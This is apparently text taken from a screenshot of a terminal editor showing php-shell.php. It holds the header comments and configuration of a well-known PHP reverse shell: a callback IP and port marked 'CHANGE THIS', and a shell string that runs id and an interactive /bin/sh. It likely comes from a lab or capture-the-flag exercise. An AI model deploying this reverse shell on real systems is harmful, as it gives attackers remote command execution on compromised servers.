 GNU nano 5.4 php-shell.php *
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.2';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;